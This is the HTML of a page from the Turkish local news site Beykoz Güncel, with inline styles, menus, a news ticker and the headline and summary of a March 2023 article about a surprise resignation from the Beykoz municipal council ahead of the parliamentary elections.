100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-88285 single-format-standard wp-theme-kanews kanews-theme-by-kanthemes category-39 single-layout-box">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://beykozguncel.com/gurzel-beykozda-siyasi-degil-vicdani-tercih-yaptik"><span class="kanews-ticker-date hidden-mobile">16:13 </span> <div class="kanews-ticker-title truncate truncate-1">Gürzel: Beykoz&#8217;da siyasi değil vicdani tercih yaptık!</div></a></li><li><a href="https://beykozguncel.com/beykoz-meclisi-olaganustu-gundemle-toplandi"><span class="kanews-ticker-date hidden-mobile">14:03 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz meclisi olağanüstü gündemle toplandı!</div></a></li><li><a href="https://beykozguncel.com/beykoz-meclisi-yarin-olaganustu-toplaniyor"><span class="kanews-ticker-date hidden-mobile">13:02 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz meclisi yarın olağanüstü toplanıyor!</div></a></li><li><a href="https://beykozguncel.com/beykozda-iki-iett-otobusu-carpisti-7-yarali"><span class="kanews-ticker-date hidden-mobile">12:36 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz’da iki İETT otobüsü çarpıştı: 7 yaralı</div></a></li><li><a href="https://beykozguncel.com/beykozda-yol-ve-kaldirim-isgaline-gecit-yok"><span class="kanews-ticker-date hidden-mobile">20:04 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz’da yol ve kaldırım işgaline geçit yok!</div></a></li></ul></div></div></div>          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">43,37</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.250</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">51,33</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.730</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">12.992,71</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%1.10</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">6.945,51</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%1.57</i></div></span></div></div></div>
		          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                <button class="site-drawer-menu-btn hidden-mobile header-btn-icon" aria-label="Menüyü Aç" data-toggle="site-menu-block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="ellipsis-v"><path fill="currentColor" d="M12,7a2,2,0,1,0-2-2A2,2,0,0,0,12,7Zm0,10a2,2,0,1,0,2,2A2,2,0,0,0,12,17Zm0-7a2,2,0,1,0,2,2A2,2,0,0,0,12,10Z"></path></svg></button>                <div class="site-header-logo"><a href="https://beykozguncel.com/" title="Beykoz Güncel Haber"><img class="logo-light" src="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png" srcset="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel-logo_2x.png 2x, https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png 1x" alt="" width="163" height="54" /></a></div>              </div>
            </div>

                          <div class="col hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://beykozguncel.com/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col col-lg">
              <div class="site-header-top-right">
                                                                  <div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://beykozguncel.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://beykozguncel.com/sosyal-medyada-bizi-takip-edin"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(209, 216, 4, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #d1d804"><i class="icon-like-o"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Sosyal Medya</div><div class="site-header-action-desc truncate truncate-2">Sosyal medyada bizi takip edin!</div></div></div></a><a href="https://beykozguncel.com/kategori/son-dakika"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-bolt"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Son Dakika</div><div class="site-header-action-desc truncate truncate-2">Günün son gelişmelerine yakından bakın.</div></div></div></a><a href="https://beykozguncel.com/hava-durumu"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(32, 111, 214, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #206fd6"><i class="icon-sun"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Hava Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/namaz-vakitleri"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(63, 157, 204, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #3f9dcc"><i class="icon-moon-fill"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Namaz Vakitleri</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/borsa"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Borsa İstanbul</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/beykoz-nobetci-eczaneler"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(221, 51, 51, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #dd3333"><i class="icon-location"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Beykoz Nöbetçi Eczaneler</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                                              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

    <div id="site-menu-block" class="site-menu-block-style1"><div class="container"><div class="row"><ul id="menu-buyuk-menu" class="site-menu-block"><li id="menu-item-83808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83808"><a href="https://beykozguncel.com/kategori/beykoz-rehber"><span>Beykoz Rehber</span></a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83809"><a href="https://beykozguncel.com/kategori/egitim"><span>Eğitim</span></a></li>
<li id="menu-item-83810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83810"><a href="https://beykozguncel.com/kategori/ekonomi"><span>Ekonomi</span></a></li>
<li id="menu-item-83811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83811"><a href="https://beykozguncel.com/kategori/gazete"><span>Gazete</span></a></li>
<li id="menu-item-83812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83812"><a href="https://beykozguncel.com/kategori/genel"><span>Diğer Haberler</span></a></li>
<li id="menu-item-83813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83813"><a href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a></li>
<li id="menu-item-83814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83814"><a href="https://beykozguncel.com/kategori/kose-yazarlari"><span>Köşe Yazarları</span></a></li>
<li id="menu-item-83815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83815"><a href="https://beykozguncel.com/kategori/kultur-ve-sanat"><span>Kültür ve Sanat</span></a></li>
<li id="menu-item-83816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83816"><a href="https://beykozguncel.com/kategori/magazin"><span>Magazin</span></a></li>
<li id="menu-item-83817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83817"><a href="https://beykozguncel.com/kategori/ozel-haber"><span>Özel Haber</span></a></li>
<li id="menu-item-83818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83818"><a href="https://beykozguncel.com/kategori/roportaj"><span>Röportaj</span></a></li>
<li id="menu-item-83819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83819"><a href="https://beykozguncel.com/kategori/saglik"><span>Sağlık</span></a></li>
<li id="menu-item-83820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83820"><a href="https://beykozguncel.com/kategori/siyaset"><span>Siyaset</span></a></li>
<li id="menu-item-83821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83821"><a href="https://beykozguncel.com/kategori/son-dakika"><span>Son Dakika</span></a></li>
<li id="menu-item-83822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83822"><a href="https://beykozguncel.com/kategori/spor"><span>Spor</span></a></li>
<li id="menu-item-83823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83823"><a href="https://beykozguncel.com/kategori/teknoloji"><span>Teknoloji</span></a></li>
<li id="menu-item-83824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83824"><a href="https://beykozguncel.com/kategori/turizm"><span>Turizm</span></a></li>
<li id="menu-item-83825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83825"><a href="https://beykozguncel.com/kategori/video-haber"><span>Video Haber</span></a></li>
<li id="menu-item-83826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83826"><a href="https://beykozguncel.com/kategori/yasam"><span>Yaşam</span></a></li>
</ul>		<div class="col-12 justify-content-between site-menu-block-footer d-flex flex-wrap align-items-center">
		<div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/beykozguncel"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/beykozguncel"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://instagram.com/beykozguncel"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="YouTube" href="https://youtube.com/user/beykozguncel"><i class="icon-youtube"></i></a></li><li><a rel="nofollow" title="Whatsapp" href="https://wa.me/+905337675959"><i class="icon-whatsapp"></i></a></li><li><a rel="nofollow" title="Telegram" href="https://t.me/beykozguncel"><i class="icon-telegram"></i></a></li></ul></div>                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center gap-1"><li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul>              </div>
                      
          </div>
		</div></div></div>  </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://beykozguncel.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294"><a href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228"><a href="https://beykozguncel.com/kategori/siyaset"><span>Siyaset</span></a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://beykozguncel.com/kategori/ekonomi"><span>Ekonomi</span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1229"><a href="https://beykozguncel.com/kategori/spor"><span>Spor</span></a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1295"><a href="https://beykozguncel.com/kategori/egitim"><span>Eğitim</span></a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296"><a href="https://beykozguncel.com/kategori/yasam"><span>Yaşam</span></a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://beykozguncel.com/kategori/kultur-ve-sanat"><span>Kültür ve Sanat</span></a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://beykozguncel.com/kategori/turizm"><span>Turizm</span></a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://beykozguncel.com/kategori/saglik"><span>Sağlık</span></a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="d-flex flex-wrap">
  <div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
    <article id="post-88285" class="kanews-article kanews-section-box kanews-article-1 post-88285 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
    
      	<div class="kanews-article-header">

								<div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://beykozguncel.com/"><span class="d-flex align-items-center g-05"><svg width="18" height="18" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg> Haberler</span></a></li><li>
											<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a><span class="kanews-category-subscribe-button" data-toggle="kanews-modal-login" role="tooltip" data-microtip-position="bottom" aria-label="Takip Etmek için giriş yap"><i class="icon-add"></i></span>
									</li><li><span>Beykoz’da milletvekilliği için sürpriz istifa!</span></li></ol></div>
		
					<h1 class="kanews-article-title">Beykoz’da milletvekilliği için sürpriz istifa!</h1>			 <span class="alt-baslik"><p>28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti.</p>
</span>
		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://beykozguncel.com/yazar/yonetici_beykoz">Beykoz Güncel</a> tarafından yayınlandı</div>
																																			
																	<span class="posted-on"><time class="entry-date published updated" datetime="2023-03-17T00:00:00+03:00">17 Mart 2023, 00:00</time> yayınlandı</span>								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2024-03-04T23:21:22+03:00">4 Mart 2024, 23:21</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="1dk, 33sn okunabilir"><i class="icon-bookmark"></i>1dk, 33sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
      				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp" width="700" height="450" alt="Beykoz’da milletvekilliği için sürpriz istifa!"/>
							</div>
			          

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqLAgKIiZDQklTRmdnTWFoSUtFR0psZVd0dmVtZDFibU5sYkM1amIyMG9BQVAB?hl=tr&amp;gl=TR&amp;ceid=TR%3Atr"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Beykoz Güncel ile Abone Ol" href="https://news.google.com/publications/CAAqLAgKIiZDQklTRmdnTWFoSUtFR0psZVd0dmVtZDFibU5sYkM1amIyMG9BQVAB?hl=tr&#038;gl=TR&#038;ceid=TR%3Atr"><img loading="true" src="https://beykozguncel.com/wp-content/uploads/2025/09/logo.jpg" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-88285" data-nonce="d3a3c9178d" data-post-id="88285" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
											<div class="kanews-article-assets">
							<ul class="d-flex">
															<li><a title="Yorum Yap" href="#respond"><i class="icon-comment"></i></a></li>
																<li><a title="Yazıyı Büyült" class="increase-text" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> +</a></li>
